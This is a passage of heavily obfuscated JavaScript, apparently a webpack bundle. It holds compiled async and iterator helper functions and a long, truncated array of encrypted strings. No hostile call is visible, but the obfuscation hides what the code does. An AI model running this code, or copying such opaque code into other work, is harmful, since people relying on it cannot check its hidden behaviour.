_0xf0b03f=_0x1464b5[_0x5d43a2(0x1c6,'\x41\x68\x79\x64')](Array,_0x9b8955),_0x18f5bd=0x0;for(_0x2a1815=0x0;_0x1464b5[_0x5d43a2(0x2ac,'\x71\x49\x6f\x79')](_0x2a1815,_0x56a1e1);_0x2a1815++)for(var _0x1c2575=arguments[_0x2a1815],_0x8d921c=0x0,_0x2906cd=_0x1c2575[_0x5d43a2(0x1c3,'\x34\x4e\x42\x4b')];_0x1464b5[_0x5d43a2(0x3e3,'\x77\x68\x57\x69')](_0x8d921c,_0x2906cd);_0x8d921c++,_0x18f5bd++)_0xf0b03f[_0x18f5bd]=_0x1c2575[_0x8d921c];return _0xf0b03f;}function _0x5e94cf(_0x338bde){var _0xed15c7=_0x3da461;return _0x1464b5[_0xed15c7(0x193,'\x41\x68\x79\x64')](this,_0x5e94cf)?(this['\x76']=_0x338bde,this):new _0x5e94cf(_0x338bde);}function _0x1d0e6f(_0x258992,_0x21a501,_0x36abf4){var _0x26b75e=_0x3da461,_0x111cfe={'\x7a\x54\x56\x56\x43':function(_0xa9661d,_0x31276c){var _0x5cff04=_0x3628;return _0x1464b5[_0x5cff04(0x302,'\x77\x68\x57\x69')](_0xa9661d,_0x31276c);},'\x4c\x62\x56\x6d\x6c':function(_0x36064c,_0x4c162c,_0x8fa58b){var _0xe6080e=_0x3628;return _0x1464b5[_0xe6080e(0x2f3,'\x34\x4e\x42\x4b')](_0x36064c,_0x4c162c,_0x8fa58b);},'\x58\x49\x50\x42\x7a':function(_0x3639a8,_0x4e34c0,_0x37c164){var _0x4cddc6=_0x3628;return _0x1464b5[_0x4cddc6(0x379,'\x4e\x76\x41\x45')](_0x3639a8,_0x4e34c0,_0x37c164);},'\x48\x51\x49\x42\x57':_0x1464b5[_0x26b75e(0x462,'\x71\x59\x52\x26')]};if(!Symbol[_0x26b75e(0x196,'\x75\x78\x53\x71')])throw new TypeError(_0x1464b5[_0x26b75e(0x2e0,'\x46\x2a\x72\x24')]);var _0x4dd1b0,_0x420795=_0x36abf4[_0x26b75e(0x42f,'\x4e\x30\x52\x61')](_0x258992,_0x21a501||[]),_0x1427e6=[];return _0x4dd1b0={},_0x1464b5[_0x26b75e(0x1a5,'\x64\x34\x29\x62')](_0x51b0e2,_0x1464b5[_0x26b75e(0x3d1,'\x64\x34\x29\x62')]),_0x1464b5[_0x26b75e(0x2b6,'\x54\x47\x46\x30')](_0x51b0e2,_0x1464b5[_0x26b75e(0x250,'\x35\x2a\x45\x50')]),_0x1464b5[_0x26b75e(0x430,'\x50\x67\x48\x6a')](_0x51b0e2,_0x1464b5[_0x26b75e(0x370,'\x48\x77\x26\x62')]),_0x4dd1b0[Symbol[_0x26b75e(0x259,'\x71\x59\x52\x26')]]=function(){return this;},_0x4dd1b0;function _0x51b0e2(_0x3db858){var _0x36407b={'\x78\x52\x4e\x69\x5a':function(_0x499537,_0x1547a0){var _0x32af36=_0x3628;return _0x1464b5[_0x32af36(0x437,'\x61\x4f\x47\x31')](_0x499537,_0x1547a0);},'\x65\x7a\x4a\x72\x77':function(_0x363bbf,_0x50d231,_0x18d04b){var _0x452d8c=_0x3628;return _0x1464b5[_0x452d8c(0x47f,'\x4e\x76\x41\x45')](_0x363bbf,_0x50d231,_0x18d04b);}};_0x420795[_0x3db858]&&(_0x4dd1b0[_0x3db858]=function(_0x314c15){var _0x1d4182={'\x59\x76\x52\x62\x49':function(_0x3b993e,_0x96edb6){var _0x819f54=_0x3628;return _0x36407b[_0x819f54(0x322,'\x55\x6e\x64\x38')](_0x3b993e,_0x96edb6);},'\x78\x51\x4a\x63\x51':function(_0x511565,_0x39f80f,_0x45ae74){var _0x136678=_0x3628;return _0x36407b[_0x136678(0x230,'\x44\x32\x40\x34')](_0x511565,_0x39f80f,_0x45ae74);}};return new Promise(function(_0xab1f33,_0x4c59fd){var _0x350d91=_0x3628;_0x1d4182[_0x350d91(0x3eb,'\x31\x75\x70\x6b')](_0x1427e6[_0x350d91(0x2b9,'\x75\x78\x53\x71')]([_0x3db858,_0x314c15,_0xab1f33,_0x4c59fd]),0x1)||_0x1d4182[_0x350d91(0x20b,'\x71\x59\x52\x26')](_0x54d7e4,_0x3db858,_0x314c15);});});}function _0x54d7e4(_0x201c5e,_0x423432){var _0xf231d5=_0x26b75e;try{_0x111cfe[_0xf231d5(0x223,'\x43\x64\x5b\x78')]((_0x589482=_0x420795[_0x201c5e](_0x423432))[_0xf231d5(0x2b4,'\x43\x50\x75\x48')],_0x5e94cf)?Promise[_0xf231d5(0x30c,'\x41\x68\x79\x64')](_0x589482[_0xf231d5(0x238,'\x5a\x4b\x74\x69')]['\x76'])[_0xf231d5(0x1f1,'\x70\x56\x65\x39')](_0x369738,_0x118192):_0x111cfe[_0xf231d5(0x470,'\x4d\x36\x76\x28')](_0x387bc6,_0x1427e6[0x0][0x2],_0x589482);}catch(_0x49dab0){_0x111cfe[_0xf231d5(0x2a3,'\x55\x35\x55\x57')](_0x387bc6,_0x1427e6[0x0][0x3],_0x49dab0);}var _0x589482;}function _0x369738(_0x4ed663){var _0x260982=_0x26b75e;_0x111cfe[_0x260982(0x3ee,'\x55\x6e\x64\x38')](_0x54d7e4,_0x111cfe[_0x260982(0x3c4,'\x71\x49\x6f\x79')],_0x4ed663);}function _0x118192(_0x535234){var _0x1a4d4a=_0x26b75e;_0x1464b5[_0x1a4d4a(0x24c,'\x64\x34\x29\x62')](_0x54d7e4,_0x1464b5[_0x1a4d4a(0x266,'\x56\x6e\x62\x53')],_0x535234);}function _0x387bc6(_0x47415c,_0xb226c7){var _0x1389a2=_0x26b75e;_0x1464b5[_0x1389a2(0x2be,'\x70\x56\x65\x39')](_0x47415c,_0xb226c7),_0x1427e6[_0x1389a2(0x468,'\x75\x78\x53\x71')](),_0x1427e6[_0x1389a2(0x486,'\x75\x78\x53\x71')]&&_0x1464b5[_0x1389a2(0x382,'\x76\x47\x5d\x36')](_0x54d7e4,_0x1427e6[0x0][0x0],_0x1427e6[0x0][0x1]);}}function _0x55993c(_0x534236){var _0x46fb34=_0x3da461,_0x52b448,_0x5151c8;return _0x52b448={},_0x1464b5[_0x46fb34(0x45e,'\x56\x6e\x62\x53')](_0x489551,_0x1464b5[_0x46fb34(0x265,'\x4e\x76\x41\x45')]),_0x1464b5[_0x46fb34(0x1a6,'\x75\x78\x53\x71')](_0x489551,_0x1464b5[_0x46fb34(0x2f9,'\x4a\x77\x52\x75')],function(_0x216e2a){throw _0x216e2a;}),_0x1464b5[_0x46fb34(0x281,'\x43\x64\x5b\x78')](_0x489551,_0x1464b5[_0x46fb34(0x482,'\x67\x76\x70\x23')]),_0x52b448[Symbol[_0x46fb34(0x231,'\x48\x77\x26\x62')]]=function(){return this;},_0x52b448;function _0x489551(_0x5455e4,_0x11942d){var _0x155e6b=_0x46fb34,_0x42cce1={'\x72\x5a\x62\x5a\x77':function(_0x405ba7,_0x3dda4e){var _0x3e930d=_0x3628;return _0x1464b5[_0x3e930d(0x280,'\x5a\x57\x2a\x21')](_0x405ba7,_0x3dda4e);},'\x45\x70\x69\x51\x64':function(_0x3cd84e,_0x48c4b0){var _0x51b73d=_0x3628;return _0x1464b5[_0x51b73d(0x283,'\x41\x68\x79\x64')](_0x3cd84e,_0x48c4b0);},'\x6b\x44\x56\x53\x4b':_0x1464b5[_0x155e6b(0x44c,'\x56\x49\x25\x40')],'\x42\x6a\x69\x41\x79':function(_0x5e49e6,_0xca0bc){var _0x161ee0=_0x155e6b;return _0x1464b5[_0x161ee0(0x29c,'\x42\x30\x6e\x41')](_0x5e49e6,_0xca0bc);}};_0x52b448[_0x5455e4]=_0x534236[_0x5455e4]?function(_0x29775e){var _0x388349=_0x155e6b;return(_0x5151c8=!_0x5151c8)?{'\x76\x61\x6c\x75\x65':_0x42cce1[_0x388349(0x366,'\x56\x49\x25\x40')](_0x5e94cf,_0x534236[_0x5455e4](_0x29775e)),'\x64\x6f\x6e\x65':_0x42cce1[_0x388349(0x3d9,'\x50\x6b\x33\x6a')](_0x42cce1[_0x388349(0x3be,'\x50\x6b\x33\x6a')],_0x5455e4)}:_0x11942d?_0x42cce1[_0x388349(0x201,'\x64\x52\x62\x40')](_0x11942d,_0x29775e):_0x29775e;}:_0x11942d;}}function _0x3790a7(_0x2efc44){var _0xef76ef=_0x3da461;if(!Symbol[_0xef76ef(0x3c3,'\x71\x49\x6f\x79')])throw new TypeError(_0x327138[_0xef76ef(0x2e4,'\x4d\x36\x76\x28')]);var _0x533129,_0x359636=_0x2efc44[Symbol[_0xef76ef(0x23e,'\x35\x2a\x45\x50')]];return _0x359636?_0x359636[_0xef76ef(0x44a,'\x6b\x53\x4a\x39')](_0x2efc44):(_0x2efc44=_0x327138[_0xef76ef(0x3e6,'\x4a\x77\x52\x75')](_0x1a2090,_0x2efc44),_0x533129={},_0x327138[_0xef76ef(0x478,'\x66\x37\x49\x4d')](_0xb6a7b5,_0x327138[_0xef76ef(0x3c7,'\x4a\x77\x52\x75')]),_0x327138[_0xef76ef(0x496,'\x31\x75\x70\x6b')](_0xb6a7b5,_0x327138[_0xef76ef(0x275,'\x55\x6e\x64\x38')]),_0x327138[_0xef76ef(0x428,'\x6b\x53\x4a\x39')](_0xb6a7b5,_0x327138[_0xef76ef(0x35c,'\x4e\x76\x41\x45')]),_0x533129[Symbol[_0xef76ef(0x1f7,'\x56\x72\x6a\x28')]]=function(){return this;},_0x533129);function _0xb6a7b5(_0x2eb288){var _0x1728ea={'\x6f\x58\x45\x51\x54':function(_0x568e4f,_0x4fd9c6){var _0x37bd1f=_0x3628;return _0x1464b5[_0x37bd1f(0x41a,'\x6f\x2a\x40\x52')](_0x568e4f,_0x4fd9c6);}};_0x533129[_0x2eb288]=_0x2efc44[_0x2eb288]&&function(_0x181a3a){var _0x588372={'\x65\x66\x55\x42\x52':function(_0x41b4df,_0x75f6ba){var _0x248f5a=_0x3628;return _0x1728ea[_0x248f5a(0x457,'\x73\x42\x62\x5b')](_0x41b4df,_0x75f6ba);}};return new Promise(function(_0x2cafb8,_0x4bc4fe){var _0x3282aa=_0x3628,_0x26c576={'\x77\x73\x50\x43\x61':function(_0x59eae9,_0x53f9ab){var _0x478d4e=_0x3628;return _0x588372[_0x478d4e(0x349,'\x5d\x6e\x5e\x5e')](_0x59eae9,_0x53f9ab);}};(function(_0x27b097,_0x102395,_0x2712f9,_0x1b5278){var _0x554cfb=_0x3628,_0x4d0b6f={'\x4a\x6f\x6e\x4b\x56':function(_0x56691b,_0xe0e25e){var _0x31a658=_0x3628;return _0x26c576[_0x31a658(0x449,'\x73\x6e\x2a\x63')](_0x56691b,_0xe0e25e);}};Promise[_0x554cfb(0x411,'\x50\x6b\x33\x6a')](_0x1b5278)[_0x554cfb(0x2ce,'\x66\x37\x49\x4d')](function(_0x4a0edd){var _0x5ee894=_0x554cfb;_0x4d0b6f[_0x5ee894(0x467,'\x70\x56\x65\x39')](_0x27b097,{'\x76\x61\x6c\x75\x65':_0x4a0edd,'\x64\x6f\x6e\x65':_0x2712f9});},_0x102395);}(_0x2cafb8,_0x4bc4fe,(_0x181a3a=_0x2efc44[_0x2eb288](_0x181a3a))[_0x3282aa(0x2b8,'\x48\x77\x26\x62')],_0x181a3a[_0x3282aa(0x222,'\x41\x68\x79\x64')]));});};}}function _0x3b98a9(_0x55352f,_0x3043f2){var _0x4e3ded=_0x3da461;return Object[_0x4e3ded(0x1dc,'\x73\x6e\x2a\x63')]?Object[_0x4e3ded(0x3b6,'\x46\x2a\x72\x24')](_0x55352f,_0x1464b5[_0x4e3ded(0x318,'\x4a\x77\x52\x75')],{'\x76\x61\x6c\x75\x65':_0x3043f2}):_0x55352f[_0x4e3ded(0x353,'\x42\x30\x6e\x41')]=_0x3043f2,_0x55352f;}function _0xf2477f(_0x4fadc8){var _0x4e8242=_0x3da461;if(_0x4fadc8&&_0x4fadc8[_0x4e8242(0x3ac,'\x31\x75\x70\x6b')])return _0x4fadc8;var _0x355841={};if(_0x327138[_0x4e8242(0x297,'\x76\x47\x5d\x36')](null,_0x4fadc8)){for(var _0x237e0e in _0x4fadc8)Object[_0x4e8242(0x2a1,'\x35\x4a\x70\x33')][_0x4e8242(0x421,'\x73\x6e\x2a\x63')](_0x4fadc8,_0x237e0e)&&(_0x355841[_0x237e0e]=_0x4fadc8[_0x237e0e]);}return _0x355841[_0x4e8242(0x1e4,'\x71\x6a\x24\x51')]=_0x4fadc8,_0x355841;}function _0x458fd8(_0x4c3c55){var _0x1c2aa2=_0x3da461;return _0x4c3c55&&_0x4c3c55[_0x1c2aa2(0x260,'\x50\x6b\x33\x6a')]?_0x4c3c55:{'\x64\x65\x66\x61\x75\x6c\x74':_0x4c3c55};}},function(_0x44af26,_0x31d15e){var _0xc827a0=_0xfb4f14;_0x44af26[_0xc827a0(0x2ec,'\x5a\x4b\x74\x69')]=_0x327138[_0xc827a0(0x3d2,'\x6b\x53\x4a\x39')](_0x3822c7,_0x327138[_0xc827a0(0x309,'\x46\x2a\x72\x24')]);}]);});function _0x5dc4(){var _0x4e2ba2=(function(){return[version_,'\x4d\x4c\x6a\x4c\x73\x44\x57\x6a\x65\x65\x69\x4d\x61\x6d\x71\x69\x78\x78\x2e\x72\x49\x63\x4a\x48\x6f\x65\x44\x6d\x2e\x59\x57\x76\x4d\x37\x50\x45\x42\x4c\x4d\x77\x3d\x3d','\x62\x4e\x4a\x63\x55\x72\x47\x2b\x72\x38\x6b\x71\x74\x5a\x4f\x39\x57\x37\x2f\x63\x54\x43\x6b\x30\x57\x37\x52\x64\x52\x6d\x6b\x2b\x57\x34\x5a\x64\x56\x6d\x6f\x71\x57\x50\x30','\x57\x35\x68\x63\x54\x53\x6b\x39\x57\x37\x70\x64\x50\x57','\x57\x34\x61\x35\x71\x38\x6f\x61\x73\x71','\x57\x37\x56\x63\x4a\x43\x6b\x30\x57\x35\x6c\x64\x56\x6d\x6f\x48\x63\x53\x6b\x4f\x78\x67\x31\x65\x57\x4f\x42\x64\x55\x43\x6f\x6c','\x76\x53\x6f\x42\x57\x34\x62\x52\x57\x36\x38','\x73\x38\x6f\x4c\x57\x36\x62\x43\x57\x34\x79','\x57\x37\x2f\x64\x55\x5a\x48\x6c\x57\x34\x4b','\x57\x37\x4a\x64\x50\x72\x6e\x4a\x57\x35\x69','\x57\x51\x66\x4a\x57\x4f\x31\x6e\x57\x50\x5a\x64\x4c\x61','\x57\x4f\x2f\x63\x4b\x77\x6e\x63\x62\x32\x78\x63\x4d\x72\x2f\x63\x4e\x47','\x6c\x6d\x6b\x38\x57\x34\x76\x4c\x57\x36\x37\x64\x4a\x57\x37\x64\x4f\x77\x61','\x74\x43\x6b\x56\x67\x68\x4b\x4f\x57\x35\x6c\x64\x51\x72\x69\x72\x57\x4f\x38\x39\x63\x65\x56\x63\x53\x61','\x57\x52\x5a\x64\x52\x75\x42\x64\x4e\x71','\x75\x73\x33\x63\x4e\x6d\x6f\x59\x70\x65\x6e\x38\x57\x36\x4a\x63\x4d\x57','\x57\x52\x79\x72\x75\x61','\x57\x34\x5a\x64\x49\x58\x58\x65\x57\x34\x6c\x63\x55\x38\x6f\x44\x70\x30\x37\x63\x52\x43\x6f\x49','\x67\x75\x74\x63\x55\x62\x79\x47\x72\x53\x6f\x52\x74\x59\x65\x4f\x57\x37\x33\x63\x4f\x6d\x6f\x54\x57\x37\x6c\x64\x47\x53\x6b\x59\x57\x34\x46\x64\x56\x53\x6f\x77\x57\x50\x53','\x45\x33\x42\x64\x4a\x49\x53','\x62\x53\x6b\x58\x57\x34\x66\x57\x57\x36\x38','\x61\x4c\x52\x63\x55\x33\x52\x64\x4e\x61','\x73\x53\x6b\x66\x57\x4f\x31\x38\x77\x47','\x57\x51\x33\x63\x51\x43\x6f\x67\x63\x32\x6d','\x72\x4c\x2f\x64\x47\x47\x57\x4e','\x70\x4e\x33\x64\x50\x43\x6b\x46\x57\x50\x43','\x57\x36\x64\x63\x4c\x47\x78\x63\x48\x38\x6f\x38\x6b\x30\x4b','\x57\x37\x76\x62\x57\x51\x50\x36\x65\x61','\x57\x34\x46\x64\x49\x74\x58\x59\x57\x34\x47','\x57\x34\x43\x41\x7a\x43\x6f\x33\x77\x61','\x57\x34\x46\x64\x4e\x49\x56\x63\x53\x6d\x6b\x70\x70\x30\x71\x53\x57\x4f\x30\x49\x6b\x43\x6b\x7a\x57\x52\x56\x64\x49\x57','\x76\x6d\x6f\x56\x57\x52\x71\x45\x79\x57','\x71\x66\x70\x64\x55\x57\x65\x32','\x63\x4d\x2f\x63\x48\x49\x71\x49','\x76\x38\x6b\x31\x57\x52\x39\x70\x77\x61','\x41\x53\x6b\x2b\x65\x61','\x6a\x5a\x34\x6e\x46\x6d\x6b\x61','\x66\x71\x4f\x7a\x57\x37\x39\x4a','\x72\x53\x6f\x66\x44\x72\x4e\x63\x52\x47','\x61\x78\x64\x64\x54\x43\x6f\x31\x6b\x71','\x63\x61\x52\x64\x52\x75\x74\x63\x51\x71','\x57\x37\x37\x64\x52\x6d\x6b\x31\x41\x48\x6c\x63\x53\x6d\x6b\x76\x63\x32\x31\x35\x72\x5a\x65','\x57\x51\x71\x56\x6d\x53\x6b\x37\x42\x63\x58\x48\x77\x76\x4e\x64\x53\x64\x66\x54\x6f\x6d\x6f\x35','\x41\x38\x6b\x67\x66\x63\x70\x63\x4f\x71','\x57\x52\x4e\x63\x4f\x68\x31\x76\x67\x4c\x4e\x63\x4f\x47\x33\x63\x4a\x71','\x57\x51\x52\x64\x4f\x38\x6f\x48\x57\x36\x46\x63\x4c\x43\x6f\x30\x41\x38\x6f\x47\x74\x57','\x43\x53\x6f\x75\x57\x36\x66\x42\x57\x34\x6d','\x6d\x30\x64\x63\x56\x4b\x47','\x57\x36\x64\x64\x53\x72\x44\x65\x57\x34\x2f\x63\x51\x53\x6f\x61\x6c\x61','\x57\x34\x52\x64\x4c\x73\x74\x63\x52\x71','\x57\x4f\x62\x66\x6f\x4e\x6c\x64\x52\x61','\x57\x50\x37\x63\x51\x66\x72\x78\x70\x47','\x64\x74\x4f\x6f\x57\x35\x39\x6e','\x57\x35\x74\x63\x55\x38\x6b\x2f\x57\x36\x4a\x64\x4d\x61','\x57\x51\x4a\x64\x56\x33\x52\x64\x53\x49\x38','\x6e\x75\x5a\x63\x55\x31\x61','\x57\x4f\x56\x63\x55\x53\x6f\x34\x68\x38\x6f\x73','\x57\x4f\x62\x49\x57\x4f\x48\x46\x57\x52\x30','\x57\x34\x64\x63\x4d\x5a\x46\x63\x49\x43\x6f\x47','\x57\x37\x53\x5a\x46\x53\x6f\x53\x57\x36\x47','\x67\x48\x4a\x64\x4c\x6d\x6f\x7a\x57\x35\x78\x63\x4e\x57\x33\x64\x48\x53\x6b\x34\x63\x67\x64\x64\x47\x53\x6f\x73\x57\x4f\x56\x63\x51\x47\x30\x78\x57\x34\x4c\x66\x66\x4e\x69','\x57\x51\x4e\x63\x51\x43\x6f\x4c\x6d\x4c\x2f\x64\x55\x57','\x74\x65\x2f\x64\x55\x61','\x57\x51\x33\x63\x54\x38\x6b\x51\x41\x43\x6b\x53','\x79\x65\x52\x64\x55\x59\x30\x68','\x70\x66\x74\x64\x4a\x53\x6b\x76\x57\x50\x64\x63\x51\x38\x6f\x66\x64\x38\x6f\x2f\x74\x57\x50\x50\x75\x64\x54\x66\x57\x51\x78\x63\x54\x4a\x65','\x57\x34\x2f\x64\x4c\x59\x48\x37\x57\x34\x4e\x64\x47\x64\x53','\x57\x52\x6a\x65\x69\x4d\x5a\x64\x54\x71','\x6d\x6d\x6f\x34\x57\x36\x48\x47\x57\x51\x47','\x57\x36\x34\x31\x42\x6d\x6f\x32\x74\x43\x6f\x2f\x57\x52\x53\x4d\x79\x43\x6f\x2f\x64\x6d\x6b\x74\x57\x35\x57\x69\x57\x50\x54\x56\x57\x36\x5a\x64\x49\x4c\x38\x74\x64\x78\x46\x63\x56\x6d\x6f\x6e\x57\x52\x54\x44\x57\x34\x4f\x6f\x6b\x38\x6b\x65\x65\x47','\x72\x65\x78\x64\x55\x73\x54\x4b\x6a\x74\x65\x70\x57\x36\x33\x64\x4b\x49\x4b\x56\x57\x34\x38\x57','\x63\x49\x2f\x64\x53\x53\x6f\x4a\x57\x36\x4b','\x57\x34\x2f\x63\x53\x71\x68\x63\x49\x43\x6f\x6b','\x41\x43\x6f\x6d\x57\x36\x7a\x34','\x57\x52\x4e\x63\x4b\x6d\x6f\x59\x67\x76\x30','\x73\x53\x6b\x67\x57\x52\x39\x4f\x7a\x47','\x57\x51\x62\x37\x45\x43\x6b\x76\x72\x61','\x57\x51\x53\x6f\x73\x31\x47\x4c','\x57\x52\x6c\x64\x53\x53\x6b\x63\x69\x38\x6f\x55','\x6e\x67\x70\x64\x4e\x43\x6b\x49\x57\x52\x4b','\x57\x50\x4e\x64\x52\x6d\x6b\x57\x41\x53\x6f\x4f','\x42\x53\x6b\x65\x57\x52\x50\x4e\x77\x47','\x57\x37\x47\x30\x75\x6d\x6f\x45\x76\x57','\x57\x50\x56\x63\x56\x43\x6b\x74\x57\x36\x75\x6c','\x57\x36\x4e\x64\x4c\x63\x70\x63\x4b\x53\x6b\x33','\x67\x48\x74\x64\x47\x4e\x78\x63\x4c\x71','\x72\x4a\x52\x63\x48\x38\x6f\x6a\x6a\x66\x4c\x76\x57\x36\x52\x63\x4b\x43\x6f\x46\x57\x37\x61\x61\x57\x51\x31\x52\x57\x34\x5a\x64\x50\x53\x6f\x70\x57\x37\x30\x61\x57\x35\x78\x64\x4e\x57','\x57\x50\x52\x63\x55\x53\x6b\x34\x57\x36\x47\x57\x76\x4a\x58\x69\x67\x73\x57\x39\x57\x4f\x70\x64\x53\x38\x6f\x71\x71\x6d\x6f\x49\x44\x47','\x44\x38\x6b\x4e\x65\x59\x74\x63\x52\x38\x6f\x67\x66\x6d\x6b\x4d','\x7a\x53\x6f\x6c\x57\x52\x75\x59','\x57\x36\x72\x56\x57\x51\x35\x4b\x61\x61','\x57\x37\x62\x76\x57\x51\x72\x38\x61\x43\x6f\x49\x57\x51\x4a\x64\x47\x53\x6f\x64','\x62\x58\x4e\x64\x4b\x32\x43','\x63\x4e\x4e\x63\x47\x58\x4f\x4e','\x57\x37\x64\x64\x4e\x65\x50\x4f\x46\x64\x4b','\x57\x37\x7a\x78\x57\x51\x39\x6a\x66\x61','\x57\x50\x70\x64\x4d\x6d\x6f\x53\x57\x36\x78\x63\x4c\x61','\x57\x51\x62\x4a\x57\x4f\x31\x35\x57\x50\x52\x64\x4a\x53\x6b\x69\x57\x52\x6c\x63\x54\x6d\x6f\x31\x57\x51\x79\x36','\x57\x36\x47\x32\x57\x50\x78\x64\x56\x67\x4b','\x57\x52\x42\x63\x51\x53\x6b\x30\x44\x38\x6b\x68','\x57\x37\x61\x43\x57\x50\x42\x64\x51\x4c\x30','\x57\x35\x70\x64\x4f\x59\x50\x5a\x57\x36\x6d','\x57\x52\x42\x63\x47\x43\x6b\x63\x57\x35\x79\x4c','\x57\x34\x4c\x51\x57\x36\x70\x63\x53\x62\x69','\x76\x59\x4b\x42\x57\x52\x78\x63\x4d\x71','\x6b\x48\x46\x64\x50\x53\x6f\x74\x57\x37\x47','\x57\x36\x70\x64\x54\x58\x62\x6a\x57\x35\x34','\x57\x34\x56\x64\x55\x49\x50\x32\x57\x36\x37\x64\x48\x65\x7a\x55\x77\x57','\x57\x52\x4a\x63\x4c\x53\x6f\x4f\x6d\x67\x4f','\x6f\x4b\x5a\x63\x54\x76\x4e\x64\x49\x47','\x74\x38\x6b\x34\x63\x4d\x38\x5a','\x67\x53\x6b\x47\x57\x35\x44\x4e\x57\x34\x30','\x69\x75\x52\x64\x4a\x38\x6b\x32\x57\x51\x53','\x44\x6d\x6f\x67\x57\x37\x58\x43\x57\x35\x42\x64\x48\x38\x6b\x62\x57\x36\x4c\x37\x57\x51\x64\x64\x4f\x57\x71','\x6b\x6d\x6b\x49\x57\x36\x44\x76\x57\x34\x79','\x62\x72\x4e\x64\x48\x78\x74\x63\x4c\x43\x6f\x52','\x77\x71\x5a\x63\x4c\x6d\x6b\x4e\x73\x68\x76\x44\x57\x50\x64\x63\x4d\x38\x6b\x4f\x73\x53\x6b\x73','\x57\x52\x4e\x63\x4f\x53\x6b\x4c\x57\x37\x43\x47','\x57\x36\x57\x39\x72\x38\x6f\x61\x46\x71','\x41\x53\x6b\x76\x57\x52\x6a\x44\x45\x61','\x57\x36\x70\x64\x50\x48\x72\x76\x57\x34\x70\x63\x51\x53\x6f\x77\x6c\x4c\x38','\x57\x37\x42\x63\x4c\x48\x70\x63\x49\x53\x6f\x4f\x6a\x66\x47','\x6d\x76\x52\x64\x4b\x38\x6f\x68\x6e\x47','\x42\x43\x6f\x54\x71\x61\x64\x63\x4b\x57','\x57\x50\x4e\x63\x52\x53\x6f\x71\x6c\x30\x71','\x76\x5a\x37\x63\x4e\x38\x6f\x5a\x6e\x47','\x64\x38\x6f\x6c\x57\x37\x72\x66\x57\x50\x69','\x57\x37\x30\x50\x46\x38\x6f\x4d\x57\x37\x64\x63\x51\x62\x48\x66\x63\x53\x6b\x30\x57\x52\x48\x53\x79\x49\x64\x64\x54\x58\x79','\x6e\x4c\x5a\x64\x4c\x43\x6b\x73\x57\x52\x6d','\x57\x51\x70\x63\x51\x32\x44\x47\x67\x4e\x37\x63\x47\x49\x2f\x63\x54\x43\x6b\x71\x57\x37\x37\x63\x55\x43\x6f\x4e\x63\x47','\x57\x34\x6e\x7a\x57\x37\x46\x63\x55\x49\x39\x6e\x61\x47\x46\x64\x48\x38\x6b\x4e\x75\x53\x6f\x6a\x57\x34\x69\x6c','\x57\x50\x78\x63\x4d\x6d\x6f\x4b\x66\x43\x6f\x30','\x7a\x53\x6b\x4a\x57\x4f\x6a\x45','\x57\x35\x4f\x34\x43\x30\x42\x63\x51\x59\x6c\x64\x4b\x6d\x6f\x6c','\x57\x52\x4e\x63\x54\x38\x6f\x75\x65\x32\x47','\x57\x34\x50\x37\x57\x34\x4a\x63\x56\x63\x43','\x57\x52\x68\x64\x55\x38\x6b\x4f\x6e\x57','\x57\x50\x6c\x64\x52\x33\x64\x64\x56\x63\x61','\x57\x34\x4e\x64\x51\x4b\x39\x58\x41\x73\x71\x49\x67\x61\x64\x64\x49\x33\x70\x64\x4a\x53\x6b\x2b\x57\x52\x46\x63\x51\x47','\x74\x67\x56\x64\x4c\x61\x39\x52','\x57\x50\x2f\x64\x48\x6d\x6b\x72\x74\x53\x6f\x68','\x64\x58\x57\x55\x64\x32\x79','\x79\x6d\x6f\x68\x57\x52\x30\x33\x46\x4c\x4c\x73','\x57\x52\x71\x34\x6c\x43\x6b\x48','\x57\x52\x2f\x63\x56\x4d\x61','\x57\x51\x44\x6f\x73\x53\x6b\x32\x78\x57','\x57\x35\x70\x64\x49\x73\x6c\x63\x52\x43\x6b\x6f\x6c\x4d\x30\x55\x57\x4f\x43','\x57\x37\x68\x63\x4e\x71\x46\x63\x47\x38\x6f\x56\x6c\x4c\x6d\x33\x57\x35\x71','\x57\x52\x2f\x64\x4f\x43\x6f\x48\x57\x35\x74\x63\x51\x61','\x57\x52\x70\x63\x54\x38\x6b\x30\x57\x36\x4e\x64\x55\x43\x6f\x47\x6d\x43\x6b\x2f\x42\x49\x44\x70\x57\x50\x56\x64\x55\x43\x6b\x41\x6a\x6d\x6f\x6a\x57\x52\x4a\x63\x49\x38\x6b\x56\x46\x43\x6b\x6a\x57\x50\x78\x64\x53\x47\x30\x33\x79\x53\x6b\x35\x57\x51\x2f\x64\x4d\x4b\x6d\x35\x57\x50\x79\x49\x57\x36\x35\x6d\x57\x36\x37\x63\x56\x66\x6c\x64\x56\x75\x74\x63\x49\x61\x58\x7a\x57\x50\x47\x36\x61\x6d\x6b\x51\x61\x4e\x5a\x63\x56\x53\x6f\x2b\x66\x30\x4c\x4c\x57\x51\x57\x30\x57\x4f\x37\x64\x48\x48\x39\x4f\x57\x51\x68\x64\x4d\x4e\x6c\x63\x55\x71\x64\x63\x4f\x48\x37\x64\x4b\x64\x57\x77\x57\x50\x42\x63\x47\x64\x33\x63\x4e\x78\x35\x31\x57\x51\x50\x58\x66\x58\x47\x6e\x57\x34\x53\x49\x6a\x31\x4f\x74\x77\x43\x6b\x62\x57\x34\x43\x4b\x6c\x73\x68\x63\x49\x53\x6b\x4a\x41\x53\x6f\x76\x57\x52\x64\x63\x4b\x6d\x6b\x53\x6d\x53\x6f\x6a\x57\x50\x66\x31\x57\x50\x6e\x6a\x57\x35\x56\x63\x50\x58\x76\x2f\x57\x51\x74\x64\x4a\x57\x44\x52\x57\x4f\x34\x72\x57\x50\x4b\x47','\x57\x35\x58\x2f\x57\x51\x6a\x51\x66\x53\x6f\x2f\x57\x52\x70\x64\x4a\x43\x6f\x71\x76\x61','\x57\x52\x2f\x63\x52\x68\x4c\x76\x63\x32\x75','\x57\x51\x30\x6a\x74\x4e\x43\x57','\x57\x36\x4b\x35\x71\x4d\x70\x63\x47\x61','\x57\x36\x71\x5a\x77\x6d\x6f\x45\x75\x71','\x6d\x64\x37\x64\x4e\x30\x42\x63\x4d\x71','\x63\x61\x2f\x64\x4b\x4e\x33\x63\x47\x53\x6f\x6b\x57\x52\x69\x51\x63\x53\x6f\x4b\x62\x53\x6f\x48\x78\x57','\x57\x35\x53\x7a\x44\x53\x6f\x38\x43\x57','\x67\x64\x46\x64\x52\x31\x64\x63\x48\x61','\x61\x47\x57\x56\x57\x34\x58\x37\x57\x52\x54\x57','\x57\x52\x4a\x63\x56\x6d\x6b\x36\x41\x53\x6b\x45\x57\x52\x6d','\x57\x36\x35\x66\x57\x52\x6a\x55\x65\x43\x6f\x58\x57\x52\x78\x64\x4a\x71','\x78\x57\x2f